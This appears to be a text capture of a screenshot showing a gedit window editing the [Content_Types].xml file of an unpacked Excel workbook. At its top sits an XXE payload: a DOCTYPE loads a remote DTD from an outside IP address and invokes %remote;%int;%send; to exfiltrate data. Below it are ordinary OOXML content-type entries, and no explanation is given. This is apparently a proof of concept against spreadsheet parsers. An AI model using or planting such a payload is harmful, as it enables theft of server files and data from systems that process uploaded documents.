 docProps
_rels
xl
[Content_Types].
xml
[Content_Types].xml (~/Desktop/test/未命名文件夹) - gedit
打开(O)
保存(S)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://47.97.210.141/test.dtd">
%remote;%int;%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-
types"><Default Extension="bin" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.printerSettings"/><Default Extension="rels"
ContentType="application/vnd.openxmlformats-package.relationships+xml"/
><Default Extension="xml" ContentType="application/xml"/><Override
PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/
worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/
worksheets/sheet2.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/
worksheets/sheet3.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/theme/
theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme
+xml"/><Override PartName="/xl/styles.xml" ContentType="application/
vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override
PartName="/docProps/core.xml" ContentType="application/vnd.openxmlformats-
package.core-properties+xml"/><Override PartName="/docProps/app.xml"
ContentType="application/vnd.openxmlformats-officedocument.extended-
properties+xml"/></Types>